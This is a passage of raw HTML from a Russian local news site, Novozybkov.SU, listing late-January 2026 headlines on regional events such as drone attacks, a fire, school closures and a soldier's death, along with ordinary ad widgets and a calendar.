href="https://novozybkov.su/%d0%bf%d1%80%d0%b0%d0%b2%d0%b0-%d0%b3%d1%80%d0%b0%d0%b6%d0%b4%d0%b0%d0%bd-%d0%bf%d1%80%d0%b8-%d0%b2%d0%b7%d1%8b%d1%81%d0%ba%d0%b0%d0%bd%d0%b8%d0%b8-%d0%b4%d0%be%d0%bb%d0%b3%d0%be%d0%b2-%d0%b4%d0%be/" /><header><h2 class="entry-title" itemprop="headline"><a href="https://novozybkov.su/%d0%bf%d1%80%d0%b0%d0%b2%d0%b0-%d0%b3%d1%80%d0%b0%d0%b6%d0%b4%d0%b0%d0%bd-%d0%bf%d1%80%d0%b8-%d0%b2%d0%b7%d1%8b%d1%81%d0%ba%d0%b0%d0%bd%d0%b8%d0%b8-%d0%b4%d0%be%d0%bb%d0%b3%d0%be%d0%b2-%d0%b4%d0%be/" title="Права граждан при взыскании долгов дополнительно защитят" rel="bookmark">Права граждан при взыскании долгов дополнительно защитят</a></h2><div class="entry-meta entry-meta-above"><time class="entry-date published updated" itemprop="datePublished" datetime="2026-01-28T11:29:11+03:00">28.01.2026</time> <time class="entry-time" datetime="2026-01-28T11:29:11+03:00">11:29</time></div></header></article></div><div class="entry-row"><article id="post-208747" class="post-208747 post type-post status-publish format-standard has-post-thumbnail hentry category-main category-bryansk-414 category-yandex author-nvesti custom-query"><script type="application/ld+json">{"@context":"https:\/\/schema.org","@type":"Article","mainEntityOfPage":"https:\/\/novozybkov.su\/%d0%bf%d0%be%d0%b6%d0%b0%d1%80%d0%be%d0%bc-%d0%bf%d0%be%d0%b2%d1%80%d0%b5%d0%b6%d0%b4%d0%b5%d0%bd%d0%b0-%d0%ba%d1%80%d1%8b%d1%88%d0%b0-%d0%b8-%d0%bf%d0%be%d1%82%d0%be%d0%bb%d0%be%d0%ba-%d0%bd%d0%b0\/","headline":"Пожаром повреждена крыша над парикмахерской и магазинчиком в Новозыбкове","author":{"@type":"Person","name":"НОВОЗЫБКОВ.SU ","url":"https:\/\/novozybkov.su\/author\/nvesti\/"},"publisher":{"@type":"Organization","name":"Новозыбков.SU","url":"https:\/\/novozybkov.su","logo":{"@type":"ImageObject","url":"https:\/\/novozybkov.su\/wp-content\/uploads\/2016\/05\/logo_yanv.gif"}},"image":"https:\/\/novozybkov.su\/wp-content\/uploads\/2026\/01\/photo_2026-01-28_11-05-42-копия.jpg","dateCreated":"2026-01-28T11:27:33+00:00","datePublished":"2026-01-28T11:27:33+00:00","dateModified":"2026-01-28T14:50:13+00:00"}</script><link itemprop="mainEntityOfPage" href="https://novozybkov.su/%d0%bf%d0%be%d0%b6%d0%b0%d1%80%d0%be%d0%bc-%d0%bf%d0%be%d0%b2%d1%80%d0%b5%d0%b6%d0%b4%d0%b5%d0%bd%d0%b0-%d0%ba%d1%80%d1%8b%d1%88%d0%b0-%d0%b8-%d0%bf%d0%be%d1%82%d0%be%d0%bb%d0%be%d0%ba-%d0%bd%d0%b0/" /><header><h2 class="entry-title" itemprop="headline"><a href="https://novozybkov.su/%d0%bf%d0%be%d0%b6%d0%b0%d1%80%d0%be%d0%bc-%d0%bf%d0%be%d0%b2%d1%80%d0%b5%d0%b6%d0%b4%d0%b5%d0%bd%d0%b0-%d0%ba%d1%80%d1%8b%d1%88%d0%b0-%d0%b8-%d0%bf%d0%be%d1%82%d0%be%d0%bb%d0%be%d0%ba-%d0%bd%d0%b0/" title="Пожаром повреждена крыша над парикмахерской и магазинчиком в Новозыбкове" rel="bookmark">Пожаром повреждена крыша над парикмахерской и магазинчиком в Новозыбкове</a></h2><div class="entry-meta entry-meta-above"><time class="entry-date published updated" itemprop="datePublished" datetime="2026-01-28T11:27:33+03:00">28.01.2026</time> <time class="entry-time" datetime="2026-01-28T11:27:33+03:00">11:27</time></div></header></article></div><div class="entry-row"><article id="post-208743" class="post-208743 post type-post status-publish format-standard hentry category-bryansk-414 category-yandex author-nvesti alt custom-query"><script type="application/ld+json">{"@context":"https:\/\/schema.org","@type":"Article","mainEntityOfPage":"https:\/\/novozybkov.su\/%d1%83%d0%ba%d1%80%d0%b0%d0%b8%d0%bd%d1%81%d0%ba%d0%b8%d0%b5-%d0%b4%d1%80%d0%be%d0%bd%d1%8b-%d1%81%d0%b1%d0%b8%d1%82%d1%8b-%d0%bd%d0%b0%d0%b4-%d0%b1%d1%80%d1%8f%d0%bd%d1%81%d0%ba%d0%be%d0%b9-%d0%be-58\/","headline":"Украинские дроны сбиты над Брянской областью ночью","author":{"@type":"Person","name":"НОВОЗЫБКОВ.SU ","url":"https:\/\/novozybkov.su\/author\/nvesti\/"},"publisher":{"@type":"Organization","name":"Новозыбков.SU","url":"https:\/\/novozybkov.su","logo":{"@type":"ImageObject","url":"https:\/\/novozybkov.su\/wp-content\/uploads\/2016\/05\/logo_yanv.gif"}},"image":"https:\/\/novozybkov.su\/wp-content\/uploads\/2016\/05\/logo_yanv.gif","dateCreated":"2026-01-28T09:21:08+00:00","datePublished":"2026-01-28T09:21:08+00:00","dateModified":"2026-01-28T09:21:08+00:00"}</script><link itemprop="mainEntityOfPage" href="https://novozybkov.su/%d1%83%d0%ba%d1%80%d0%b0%d0%b8%d0%bd%d1%81%d0%ba%d0%b8%d0%b5-%d0%b4%d1%80%d0%be%d0%bd%d1%8b-%d1%81%d0%b1%d0%b8%d1%82%d1%8b-%d0%bd%d0%b0%d0%b4-%d0%b1%d1%80%d1%8f%d0%bd%d1%81%d0%ba%d0%be%d0%b9-%d0%be-58/" /><header><h2 class="entry-title" itemprop="headline"><a href="https://novozybkov.su/%d1%83%d0%ba%d1%80%d0%b0%d0%b8%d0%bd%d1%81%d0%ba%d0%b8%d0%b5-%d0%b4%d1%80%d0%be%d0%bd%d1%8b-%d1%81%d0%b1%d0%b8%d1%82%d1%8b-%d0%bd%d0%b0%d0%b4-%d0%b1%d1%80%d1%8f%d0%bd%d1%81%d0%ba%d0%be%d0%b9-%d0%be-58/" title="Украинские дроны сбиты над Брянской областью ночью" rel="bookmark">Украинские дроны сбиты над Брянской областью ночью</a></h2><div class="entry-meta entry-meta-above"><time class="entry-date published updated" itemprop="datePublished" datetime="2026-01-28T09:21:08+03:00">28.01.2026</time> <time class="entry-time" datetime="2026-01-28T09:21:08+03:00">09:21</time></div></header></article></div><div class="entry-row"><article id="post-208740" class="post-208740 post type-post status-publish format-standard hentry category-bryansk-414 category-yandex author-nvesti custom-query"><script type="application/ld+json">{"@context":"https:\/\/schema.org","@type":"Article","mainEntityOfPage":"https:\/\/novozybkov.su\/%d0%b2-%d0%b1%d1%80%d1%8f%d0%bd%d1%81%d0%ba%d0%be%d0%b9-%d0%be%d0%b1%d0%bb%d0%b0%d1%81%d1%82%d0%b8-%d0%bf%d1%80%d0%b8-%d0%b0%d1%82%d0%b0%d0%ba%d0%b5-%d1%83%d0%ba%d1%80%d0%b0%d0%b8%d0%bd%d1%81%d0%ba\/","headline":"В Брянской области при атаке украинского дрона ранен мужчина","author":{"@type":"Person","name":"НОВОЗЫБКОВ.SU ","url":"https:\/\/novozybkov.su\/author\/nvesti\/"},"publisher":{"@type":"Organization","name":"Новозыбков.SU","url":"https:\/\/novozybkov.su","logo":{"@type":"ImageObject","url":"https:\/\/novozybkov.su\/wp-content\/uploads\/2016\/05\/logo_yanv.gif"}},"image":"https:\/\/novozybkov.su\/wp-content\/uploads\/2016\/05\/logo_yanv.gif","dateCreated":"2026-01-27T23:46:24+00:00","datePublished":"2026-01-27T23:46:24+00:00","dateModified":"2026-01-28T02:00:30+00:00"}</script><link itemprop="mainEntityOfPage" href="https://novozybkov.su/%d0%b2-%d0%b1%d1%80%d1%8f%d0%bd%d1%81%d0%ba%d0%be%d0%b9-%d0%be%d0%b1%d0%bb%d0%b0%d1%81%d1%82%d0%b8-%d0%bf%d1%80%d0%b8-%d0%b0%d1%82%d0%b0%d0%ba%d0%b5-%d1%83%d0%ba%d1%80%d0%b0%d0%b8%d0%bd%d1%81%d0%ba/" /><header><h2 class="entry-title" itemprop="headline"><a href="https://novozybkov.su/%d0%b2-%d0%b1%d1%80%d1%8f%d0%bd%d1%81%d0%ba%d0%be%d0%b9-%d0%be%d0%b1%d0%bb%d0%b0%d1%81%d1%82%d0%b8-%d0%bf%d1%80%d0%b8-%d0%b0%d1%82%d0%b0%d0%ba%d0%b5-%d1%83%d0%ba%d1%80%d0%b0%d0%b8%d0%bd%d1%81%d0%ba/" title="В Брянской области при атаке украинского дрона ранен мужчина" rel="bookmark">В Брянской области при атаке украинского дрона ранен мужчина</a></h2><div class="entry-meta entry-meta-above"><time class="entry-date published updated" itemprop="datePublished" datetime="2026-01-27T23:46:24+03:00">27.01.2026</time> <time class="entry-time" datetime="2026-01-27T23:46:24+03:00">23:46</time></div></header></article></div><div class="entry-row"><article id="post-208737" class="post-208737 post type-post status-publish format-standard hentry category-bryansk-414 category-yandex author-nvesti alt custom-query"><script type="application/ld+json">{"@context":"https:\/\/schema.org","@type":"Article","mainEntityOfPage":"https:\/\/novozybkov.su\/%d1%83%d0%ba%d1%80%d0%b0%d0%b8%d0%bd%d1%81%d0%ba%d0%b8%d0%b5-%d0%b4%d1%80%d0%be%d0%bd%d1%8b-%d1%81%d0%b1%d0%b8%d1%82%d1%8b-%d0%bd%d0%b0%d0%b4-%d0%b1%d1%80%d1%8f%d0%bd%d1%81%d0%ba%d0%be%d0%b9-%d0%be-57\/","headline":"Украинские дроны сбиты над Брянской областью","author":{"@type":"Person","name":"НОВОЗЫБКОВ.SU ","url":"https:\/\/novozybkov.su\/author\/nvesti\/"},"publisher":{"@type":"Organization","name":"Новозыбков.SU","url":"https:\/\/novozybkov.su","logo":{"@type":"ImageObject","url":"https:\/\/novozybkov.su\/wp-content\/uploads\/2016\/05\/logo_yanv.gif"}},"image":"https:\/\/novozybkov.su\/wp-content\/uploads\/2016\/05\/logo_yanv.gif","dateCreated":"2026-01-27T22:51:20+00:00","datePublished":"2026-01-27T22:51:20+00:00","dateModified":"2026-01-27T22:51:20+00:00"}</script><link itemprop="mainEntityOfPage" href="https://novozybkov.su/%d1%83%d0%ba%d1%80%d0%b0%d0%b8%d0%bd%d1%81%d0%ba%d0%b8%d0%b5-%d0%b4%d1%80%d0%be%d0%bd%d1%8b-%d1%81%d0%b1%d0%b8%d1%82%d1%8b-%d0%bd%d0%b0%d0%b4-%d0%b1%d1%80%d1%8f%d0%bd%d1%81%d0%ba%d0%be%d0%b9-%d0%be-57/" /><header><h2 class="entry-title" itemprop="headline"><a href="https://novozybkov.su/%d1%83%d0%ba%d1%80%d0%b0%d0%b8%d0%bd%d1%81%d0%ba%d0%b8%d0%b5-%d0%b4%d1%80%d0%be%d0%bd%d1%8b-%d1%81%d0%b1%d0%b8%d1%82%d1%8b-%d0%bd%d0%b0%d0%b4-%d0%b1%d1%80%d1%8f%d0%bd%d1%81%d0%ba%d0%be%d0%b9-%d0%be-57/" title="Украинские дроны сбиты над Брянской областью" rel="bookmark">Украинские дроны сбиты над Брянской областью</a></h2><div class="entry-meta entry-meta-above"><time class="entry-date published updated" itemprop="datePublished" datetime="2026-01-27T22:51:20+03:00">27.01.2026</time> <time class="entry-time" datetime="2026-01-27T22:51:20+03:00">22:51</time></div></header></article></div><div class="entry-row"><article id="post-208733" class="post-208733 post type-post status-publish format-standard hentry category-bryansk-414 category-yandex author-nvesti custom-query"><script type="application/ld+json">{"@context":"https:\/\/schema.org","@type":"Article","mainEntityOfPage":"https:\/\/novozybkov.su\/%d0%b1%d0%b5%d1%81%d0%bf%d0%b8%d0%bb%d0%be%d1%82%d0%bd%d0%b0%d1%8f-%d0%be%d0%bf%d0%b0%d1%81%d0%bd%d0%be%d1%81%d1%82%d1%8c-%d0%be%d0%b1%d1%8a%d1%8f%d0%b2%d0%bb%d0%b5%d0%bd%d0%b0-%d0%bd%d0%b0%d0%b4\/","headline":"Беспилотная опасность объявлена над территорией Брянской области","author":{"@type":"Person","name":"НОВОЗЫБКОВ.SU ","url":"https:\/\/novozybkov.su\/author\/nvesti\/"},"publisher":{"@type":"Organization","name":"Новозыбков.SU","url":"https:\/\/novozybkov.su","logo":{"@type":"ImageObject","url":"https:\/\/novozybkov.su\/wp-content\/uploads\/2016\/05\/logo_yanv.gif"}},"image":"https:\/\/novozybkov.su\/wp-content\/uploads\/2016\/05\/logo_yanv.gif","dateCreated":"2026-01-27T21:39:40+00:00","datePublished":"2026-01-27T21:39:40+00:00","dateModified":"2026-01-28T01:50:06+00:00"}</script><link itemprop="mainEntityOfPage" href="https://novozybkov.su/%d0%b1%d0%b5%d1%81%d0%bf%d0%b8%d0%bb%d0%be%d1%82%d0%bd%d0%b0%d1%8f-%d0%be%d0%bf%d0%b0%d1%81%d0%bd%d0%be%d1%81%d1%82%d1%8c-%d0%be%d0%b1%d1%8a%d1%8f%d0%b2%d0%bb%d0%b5%d0%bd%d0%b0-%d0%bd%d0%b0%d0%b4/" /><header><h2 class="entry-title" itemprop="headline"><a href="https://novozybkov.su/%d0%b1%d0%b5%d1%81%d0%bf%d0%b8%d0%bb%d0%be%d1%82%d0%bd%d0%b0%d1%8f-%d0%be%d0%bf%d0%b0%d1%81%d0%bd%d0%be%d1%81%d1%82%d1%8c-%d0%be%d0%b1%d1%8a%d1%8f%d0%b2%d0%bb%d0%b5%d0%bd%d0%b0-%d0%bd%d0%b0%d0%b4/" title="Беспилотная опасность объявлена над территорией Брянской области" rel="bookmark">Беспилотная опасность объявлена над территорией Брянской области</a></h2><div class="entry-meta entry-meta-above"><time class="entry-date published updated" itemprop="datePublished" datetime="2026-01-27T21:39:40+03:00">27.01.2026</time> <time class="entry-time" datetime="2026-01-27T21:39:40+03:00">21:39</time></div></header></article></div><div class="entry-row"><article id="post-208730" class="post-208730 post type-post status-publish format-standard has-post-thumbnail hentry category-bryansk-414 category-yandex author-nvesti alt custom-query"><script type="application/ld+json">{"@context":"https:\/\/schema.org","@type":"Article","mainEntityOfPage":"https:\/\/novozybkov.su\/%d1%88%d0%ba%d0%be%d0%bb%d1%8c%d0%bd%d0%b8%d0%ba%d0%be%d0%b2-%d0%bf%d0%b5%d1%80%d0%b5%d0%b2%d0%b5%d0%bb%d0%b8-%d0%bd%d0%b0-%d0%b4%d0%b8%d1%81%d1%82%d0%b0%d0%bd%d1%86%d0%b8%d0%be%d0%bd%d0%bd%d0%be\/","headline":"Школьников перевели на дистанционное обучение в Новозыбковском округе","author":{"@type":"Person","name":"НОВОЗЫБКОВ.SU ","url":"https:\/\/novozybkov.su\/author\/nvesti\/"},"publisher":{"@type":"Organization","name":"Новозыбков.SU","url":"https:\/\/novozybkov.su","logo":{"@type":"ImageObject","url":"https:\/\/novozybkov.su\/wp-content\/uploads\/2016\/05\/logo_yanv.gif"}},"image":"https:\/\/novozybkov.su\/wp-content\/uploads\/2026\/01\/photo_2026-01-26_23-40-28.jpg","dateCreated":"2026-01-27T21:18:29+00:00","datePublished":"2026-01-27T21:18:29+00:00","dateModified":"2026-01-28T16:00:31+00:00"}</script><link itemprop="mainEntityOfPage" href="https://novozybkov.su/%d1%88%d0%ba%d0%be%d0%bb%d1%8c%d0%bd%d0%b8%d0%ba%d0%be%d0%b2-%d0%bf%d0%b5%d1%80%d0%b5%d0%b2%d0%b5%d0%bb%d0%b8-%d0%bd%d0%b0-%d0%b4%d0%b8%d1%81%d1%82%d0%b0%d0%bd%d1%86%d0%b8%d0%be%d0%bd%d0%bd%d0%be/" /><header><h2 class="entry-title" itemprop="headline"><a href="https://novozybkov.su/%d1%88%d0%ba%d0%be%d0%bb%d1%8c%d0%bd%d0%b8%d0%ba%d0%be%d0%b2-%d0%bf%d0%b5%d1%80%d0%b5%d0%b2%d0%b5%d0%bb%d0%b8-%d0%bd%d0%b0-%d0%b4%d0%b8%d1%81%d1%82%d0%b0%d0%bd%d1%86%d0%b8%d0%be%d0%bd%d0%bd%d0%be/" title="Школьников перевели на дистанционное обучение в Новозыбковском округе" rel="bookmark">Школьников перевели на дистанционное обучение в Новозыбковском округе</a></h2><div class="entry-meta entry-meta-above"><time class="entry-date published updated" itemprop="datePublished" datetime="2026-01-27T21:18:29+03:00">27.01.2026</time> <time class="entry-time" datetime="2026-01-27T21:18:29+03:00">21:18</time></div></header></article></div><div class="entry-row"><article id="post-208727" class="post-208727 post type-post status-publish format-standard has-post-thumbnail hentry category-bryansk-414 author-alkhimov custom-query"><script type="application/ld+json">{"@context":"https:\/\/schema.org","@type":"Article","mainEntityOfPage":"https:\/\/novozybkov.su\/%d0%b2-%d0%b1%d1%80%d1%8f%d0%bd%d1%81%d0%ba%d0%b5-%d1%80%d0%b0%d1%81%d1%82%d0%b5%d1%82-%d0%b8%d0%bd%d1%82%d0%b5%d1%80%d0%b5%d1%81-%d0%ba-%d0%b0%d0%b3%d1%80%d0%b5%d0%b3%d0%b0%d1%82%d0%be%d1%80%d0%b0\/","headline":"В Брянске растет интерес к агрегаторам ИИ","author":{"@type":"Person","name":"Сергей Алхимов","url":"https:\/\/novozybkov.su\/author\/alkhimov\/"},"publisher":{"@type":"Organization","name":"Новозыбков.SU","url":"https:\/\/novozybkov.su","logo":{"@type":"ImageObject","url":"https:\/\/novozybkov.su\/wp-content\/uploads\/2016\/05\/logo_yanv.gif"}},"image":"https:\/\/novozybkov.su\/wp-content\/uploads\/2026\/01\/PEU15220-05-11-25-11-51-49.jpg","dateCreated":"2026-01-27T16:15:54+00:00","datePublished":"2026-01-27T16:15:54+00:00","dateModified":"2026-01-27T21:45:35+00:00"}</script><link itemprop="mainEntityOfPage" href="https://novozybkov.su/%d0%b2-%d0%b1%d1%80%d1%8f%d0%bd%d1%81%d0%ba%d0%b5-%d1%80%d0%b0%d1%81%d1%82%d0%b5%d1%82-%d0%b8%d0%bd%d1%82%d0%b5%d1%80%d0%b5%d1%81-%d0%ba-%d0%b0%d0%b3%d1%80%d0%b5%d0%b3%d0%b0%d1%82%d0%be%d1%80%d0%b0/" /><header><h2 class="entry-title" itemprop="headline"><a href="https://novozybkov.su/%d0%b2-%d0%b1%d1%80%d1%8f%d0%bd%d1%81%d0%ba%d0%b5-%d1%80%d0%b0%d1%81%d1%82%d0%b5%d1%82-%d0%b8%d0%bd%d1%82%d0%b5%d1%80%d0%b5%d1%81-%d0%ba-%d0%b0%d0%b3%d1%80%d0%b5%d0%b3%d0%b0%d1%82%d0%be%d1%80%d0%b0/" title="В Брянске растет интерес к агрегаторам ИИ" rel="bookmark">В Брянске растет интерес к агрегаторам ИИ</a></h2><div class="entry-meta entry-meta-above"><time class="entry-date published updated" itemprop="datePublished" datetime="2026-01-27T16:15:54+03:00">27.01.2026</time> <time class="entry-time" datetime="2026-01-27T16:15:54+03:00">16:15</time></div></header></article></div><div class="entry-row"><article id="post-208724" class="post-208724 post type-post status-publish format-standard has-post-thumbnail hentry category-main category-bryansk-414 category-yandex author-nvesti alt custom-query"><script type="application/ld+json">{"@context":"https:\/\/schema.org","@type":"Article","mainEntityOfPage":"https:\/\/novozybkov.su\/%d0%bf%d1%80%d0%b8-%d0%b2%d1%8b%d0%bf%d0%be%d0%bb%d0%bd%d0%b5%d0%bd%d0%b8%d0%b8-%d0%b2%d0%be%d0%b8%d0%bd%d1%81%d0%ba%d0%be%d0%b3%d0%be-%d0%b4%d0%be%d0%bb%d0%b3%d0%b0-%d0%bf%d0%be%d0%b3%d0%b8%d0%b1\/","headline":"При выполнении воинского долга погиб Иван Кутузов из Новозыбковского района","author":{"@type":"Person","name":"НОВОЗЫБКОВ.SU ","url":"https:\/\/novozybkov.su\/author\/nvesti\/"},"publisher":{"@type":"Organization","name":"Новозыбков.SU","url":"https:\/\/novozybkov.su","logo":{"@type":"ImageObject","url":"https:\/\/novozybkov.su\/wp-content\/uploads\/2016\/05\/logo_yanv.gif"}},"image":"https:\/\/novozybkov.su\/wp-content\/uploads\/2026\/01\/Ry4ch2mGLgLvxKPvtiyXqXETae2c-khMUBgxXA2eOfvSUb9XG7rQssx1hVvTiuk8BkFznRmoX2USUC9H5fh5-Ci4.jpg","dateCreated":"2026-01-27T12:38:14+00:00","datePublished":"2026-01-27T12:38:14+00:00","dateModified":"2026-01-27T12:38:14+00:00"}</script><link itemprop="mainEntityOfPage" href="https://novozybkov.su/%d0%bf%d1%80%d0%b8-%d0%b2%d1%8b%d0%bf%d0%be%d0%bb%d0%bd%d0%b5%d0%bd%d0%b8%d0%b8-%d0%b2%d0%be%d0%b8%d0%bd%d1%81%d0%ba%d0%be%d0%b3%d0%be-%d0%b4%d0%be%d0%bb%d0%b3%d0%b0-%d0%bf%d0%be%d0%b3%d0%b8%d0%b1/" /><header><h2 class="entry-title" itemprop="headline"><a href="https://novozybkov.su/%d0%bf%d1%80%d0%b8-%d0%b2%d1%8b%d0%bf%d0%be%d0%bb%d0%bd%d0%b5%d0%bd%d0%b8%d0%b8-%d0%b2%d0%be%d0%b8%d0%bd%d1%81%d0%ba%d0%be%d0%b3%d0%be-%d0%b4%d0%be%d0%bb%d0%b3%d0%b0-%d0%bf%d0%be%d0%b3%d0%b8%d0%b1/" title="При выполнении воинского долга погиб Иван Кутузов из Новозыбковского района" rel="bookmark">При выполнении воинского долга погиб Иван Кутузов из Новозыбковского района</a></h2><div class="entry-meta entry-meta-above"><time class="entry-date published updated" itemprop="datePublished" datetime="2026-01-27T12:38:14+03:00">27.01.2026</time> <time class="entry-time" datetime="2026-01-27T12:38:14+03:00">12:38</time></div></header></article></div></div><div id="nav-below" class="loop-navigation loop-utility loop-utility-below" itemscope itemtype="http://schema.org/SiteNavigationElement"><div class="nav-previous" itemprop="url"></div><div class="nav-next" itemprop="url"></div></div></div></div><aside id="block-bnr5e0de74b2ca69" class="block block-type-widget-area block-fluid-height block-mirrored block-mirroring-bnr5e0de74b2ca69 block-original-brc5e0de78631daf" data-alias="Под новостями" itemscope="" itemtype="http://schema.org/WPSideBar"><div class="block-content"><ul class="widget-area"><li id="text-548" class="widget widget_text">
			<div class="textwidget"><div class="photo" data-title="erid: 2Vfnxw6xj6H"><img decoding="async" src="https://novozybkov.su/wp-content/uploads/2024/03/Такси-Жгельский-300х250-анимированный.gif" width="370px" /></div>
</div>
		</li>
<li id="text-538" class="widget widget_text">
			<div class="textwidget"><div class="photo" data-title="erid: 2VfnxvVQNFj"><img decoding="async" src="https://novozybkov.su/wp-content/uploads/2025/08/Паздраздис-300х250-копия.jpg" width="370px" /></div>
</div>
		</li>
<li id="custom_html-9" class="widget_text widget widget_custom_html">
<div class="textwidget custom-html-widget"><!-- Yandex.RTB R-A-1602461-3 -->
<div id="yandex_rtb_R-A-1602461-3"></div>
<script>window.yaContextCb.push(()=>{
  Ya.Context.AdvManager.render({
    renderTo: 'yandex_rtb_R-A-1602461-3',
    blockId: 'R-A-1602461-3'
  })
})</script></div></li>
</ul></div></aside></section><section class="sub-column sub-column-2 column column-2 grid-width-5 grid-left-0"><aside id="block-bhg5d4b2815aa8e2" class="block block-type-widget-area block-fluid-height block-mirrored block-mirroring-bhg5d4b2815aa8e2 block-original-bt75d4b28c7a4e48" data-alias="Центр" itemscope="" itemtype="http://schema.org/WPSideBar"><div class="block-content"><ul class="widget-area"><li id="text-425" class="widget widget_text">
			<div class="textwidget"><p><img decoding="async" src="https://novozybkov.su/wp-content/uploads/2024/05/Запрет-перепечатки-копия-1.jpg" width="100%" /></p>
</div>
		</li>
<li id="text-339" class="widget widget_text">
			<div class="textwidget"><div class="photo" data-title="erid: 2VfnxxPbfZT"><img decoding="async" src="https://novozybkov.su/wp-content/uploads/2025/12/Новозыбков-.jpg" width="100%" /></div>
</div>
		</li>
<li id="text-368" class="widget widget_text">
			<div class="textwidget"><div class="photo" data-title="erid: 2VfnxxoAjYm"><img decoding="async" src="https://novozybkov.su/wp-content/uploads/2023/03/Все-виды-работ-с-текстом-копия.jpg" width="100%" /></div>
</div>
		</li>
<li id="text-406" class="widget widget_text">
			<div class="textwidget"><div class="photo" data-title="erid: 2Vfnxy47fUm"><img decoding="async" src="https://novozybkov.su/wp-content/uploads/2023/06/Магазинчик-копия-1.jpg" width="100%" /></div>
</div>
		</li>
<li id="text-330" class="widget widget_text">
			<div class="textwidget"><div class="photo" data-title="erid: 2VfnxxhD71j"><img decoding="async" src="https://novozybkov.su/wp-content/uploads/2023/06/Альманах-Зыбь-2-копия.jpg" width="100%" /></div>
</div>
		</li>
<li id="calendar-3" class="widget widget_calendar">
<div id="calendar_wrap" class="calendar_wrap"><table id="wp-calendar" class="wp-calendar-table">
	<caption>Январь 2026</caption>
	<thead>
	<tr>
		<th scope="col" title="Понедельник">Пн</th>
		<th scope="col" title="Вторник">Вт</th>
		<th scope="col" title="Среда">Ср</th>
		<th scope="col" title="Четверг">Чт</th>
		<th scope="col" title="Пятница">Пт</th>
		<th scope="col" title="Суббота">Сб</th>
		<th scope="col" title="Воскресенье">Вс</th>
	</tr>
	</thead>
	<tbody>
	<tr>
		<td colspan="3" class="pad">&nbsp;</td><td><a href="https://novozybkov.su/2026/01/01/" aria-label="Записи, опубликованные 01.01.2026">1</a></td><td><a href="https://novozybkov.su/2026/01/02/" aria-label="Записи, опубликованные 02.01.2026">2</a></td><td><a href="https://novozybkov.su/2026/01/03/" aria-label="Записи, опубликованные 03.01.2026">3</a></td><td><a href="https://novozybkov.su/2026/01/04/" aria-label="Записи, опубликованные 04.01.2026">4</a></td>
	</tr>
	<tr>
		<td><a href="https://novozybkov.su/2026/01/05/" aria-label="Записи, опубликованные 05.01.2026">5</a></td><td><a href="https://novozybkov.su/2026/01/06/" aria-label="Записи, опубликованные 06.01.2026">6</a></td><td><a href="https://novozybkov.su/2026/01/07/" aria-label="Записи, опубликованные 07.01.2026">7</a></td><td><a href="https://novozybkov.su/2026/01/08/" aria-label="Записи, опубликованные 08.01.2026">8</a></td><td><a href="https://novozybkov.su/2026/01/09/" aria-label="Записи, опубликованные 09.01.2026">9</a></td><td><a href="https://novozybkov.su/2026/01/10/" aria-label="Записи, опубликованные 10.01.2026">10</a></td><td><a href="https://novozybkov.su/2026/01/11/" aria-label="Записи, опубликованные 11.01.2026">11</a></td>
	</tr>
	<tr>
		<td><a href="https://novozybkov.su/2026/01/12/" aria-label="Записи, опубликованные 12.01.2026">12</a></td><td><a href="https://novozybkov.su/2026/01/13/" aria-label="Записи, опубликованные 13.01.2026">13</a></td><td><a href="https://novozybkov.su/2026/01/14/" aria-label="Записи, опубликованные 14.01.2026">14</a></td><td><a href="https://novozybkov.su/2026/01/15/" aria-label="Записи, опубликованные 15.01.2026">15</a></td><td><a href="https://novozybkov.su/2026/01/16/" aria-label="Записи, опубликованные 16.01.2026">16</a></td><td><a href="https://novozybkov.su/2026/01/17/" aria-label="Записи, опубликованные 17.01.2026">17</a></td><td><a href="https://novozybkov.su/2026/01/18/" aria-label="Записи, опубликованные 18.01.2026">18</a></td>
	</tr>
	<tr>
		<td><a href="https://novozybkov.su/2026/01/19/" aria-label="Записи, опубликованные 19.01.2026">19</a></td><td><a href="https://novozybkov.su/2026/01/20/" aria-label="Записи, опубликованные 20.01.2026">20</a></td><td><a href="https://novozybkov.su/2026/01/21/" aria-label="Записи, опубликованные 21.01.2026">21</a></td><td><a href="https://novozybkov.su/2026/01/22/" aria-label="Записи, опубликованные 22.01.2026">22</a></td><td><a href="https://novozybkov.su/2026/01/23/" aria-label="Записи, опубликованные 23.01.2026">23</a></td><td><a href="https://novozybkov.su/2026/01/24/" aria-label="Записи, опубликованные 24.01.2026">24</a></td><td><a href="https://novozybkov.su/2026/01/25/" aria-label="Записи, опубликованные 25.01.2026">25</a></td>
	</tr>
	<tr>
		<td><a href="https://novozybkov.su/2026/01/26/" aria-label="Записи, опубликованные 26.01.2026">26</a></td><td><a href="https://novozybkov.su/2026/01/27/" aria-label="Записи, опубликованные 27.01.2026">27</a></td><td><a href="https://novozybkov.su/2026/01/28/" aria-label="Записи, опубликованные 28.01.2026">28</a></td><td id="today">29</td><td>30</td><td>31</td>
		<td class="pad" colspan="1">&nbsp;</td>
	</tr>
	</tbody>
	</table><nav aria-label="Предыдущий и следующий месяцы" class="wp-calendar-nav">
		<span class="wp-calendar-nav-prev"><a href="https://novozybkov.su/2025/12/">&laquo; Дек</a></span>
		<span class="pad">&nbsp;</span>
		<span class="wp-calendar-nav-next">&nbsp;</span>
	</nav></div></li>
<li id="block-2" class="widget widget_block">
</li>
</ul></div></aside></section></section><section class="column column-3 grid-left-0 grid-width-6"><aside id="block-btp5d4b26c3d0496" class="block block-type-widget-area block-fluid-height block-mirrored block-mirroring-btp5d4b26c3d0496 block-original-bsd5d4b28c7a54c8" data-alias="Справа" itemscope="" itemtype="http://schema.org/WPSideBar"><div class="block-content"><ul class="widget-area"><li id="text-321" class="widget widget_text">
			<div class="textwidget"><div align="center"><a href="https://novozybkov.su/?p=3681" target="_blank" rel="noopener"><img decoding="async" src="https://novozybkov.su/wp-content/uploads/2022/05/predlojit-novost.png" width="100%" /><br />
</a><a href="https://dzen.ru/nvesti" target="_blank" rel="noopener"><img decoding="async" src="https://novozybkov.su/wp-content/uploads/2023/01/zen.png" /></a> <a href="https://t.me/nvesti" target="_blank" rel="noopener"><img decoding="async" src="https://novozybkov.su/wp-content/uploads/2022/05/telegram.png" /></a> <a href="https://vk.com/club108946746" target="_blank" rel="noopener"><img decoding="async" src="https://novozybkov.su/wp-content/uploads/2022/05/vkontakte.png" /></a> <a href="https://odnoklassniki.ru/group/54713321193480" target="_blank" rel="noopener"><img decoding="async" src="https://novozybkov.su/wp-content/uploads/2022/05/odnoklassniki.png" /></a> <a href="https://rutube.ru/video/person/44214405/" target="_blank" rel="noopener"><img decoding="async" src="https://novozybkov.su/wp-content/uploads/2024/10/rutub_32х32.jpg" /></a> <a href="https://www.youtube.com/channel/UCDMbMef9GLol3BIZTPxOHtw/" target="_blank" rel="noopener"><img 